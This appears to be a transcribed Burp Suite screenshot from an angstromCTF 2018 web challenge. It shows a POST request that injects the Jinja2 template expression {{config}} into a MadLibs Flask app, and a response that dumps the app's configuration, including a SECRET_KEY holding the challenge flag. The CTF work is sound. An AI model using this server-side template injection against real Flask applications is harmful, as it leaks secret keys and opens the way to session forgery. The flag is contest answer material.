 Request
Raw Params Headers Hex
POST /result/A%20Random%20Story HTTP/1.1
Host: web2.angstromctf.com:7777
Content-Length: 40
Cache-Control: max-age=0
Origin: http://web2.angstromctf.com:7777
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.33 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web2.angstromctf.com:7777/form/A%20Random%20Story
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
1={{config}}&2=none&3=none&4=none&5=none
? < + > {{config}} 1 match
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1898
Server: Werkzeug/0.12.2 Python/3.6.4
Date: Wed, 21 Mar 2018 05:44:43 GMT
<!doctype html>
<title>Angstrom MadLibs</title>
<body>
<h4>A Random Story</h4>
<p>
Once upon a time, there was a very none none named none.
none liked to none.
</p>
<h4>THE END</h4>
This MadLib with title A Random Story was created by &amp;lt;Config
{&amp;#39;DEBUG&amp;#39;: False, &amp;#39;TESTING&amp;#39;: False,
&amp;#39;PROPAGATE_EXCEPTIONS&amp;#39;: None,
&amp;#39;PRESERVE_CONTEXT_ON_EXCEPTION&amp;#39;: None, &amp;#39;SECRET_KEY&amp;#39;:
&amp;#39;actf{wow_ur_a_jinja_ninja}&amp;#39;,
&amp;#39;PERMANENT_SESSION_LIFETIME&amp;#39;: datetime.timedelta(31),
&amp;#39;USE_X_SENDFILE&amp;#39;: False, &amp;#39;LOGGER_NAME&amp;#39;:
&amp;#39;__main__&amp;#39;, &amp;#39;LOGGER_HANDLER_POLICY&amp;#39;:
&amp;#39;always&amp;#39;, &amp;#39;SERVER_NAME&amp;#39;: None,
&amp;#39;APPLICATION_ROOT&amp;#39;: None, &amp;#39;SESSION_COOKIE_NAME&amp;#39;:
&amp;#39;session&amp;#39;, &amp;#39;SESSION_COOKIE_DOMAIN&amp;#39;: None,
&amp;#39;SESSION_COOKIE_PATH&amp;#39;: None, &amp;#39;SESSION_COOKIE_HTTPONLY&amp;#39;:
True, &amp;#39;SESSION_COOKIE_SECURE&amp;#39;: False,
? < + > Type a search term 0 matches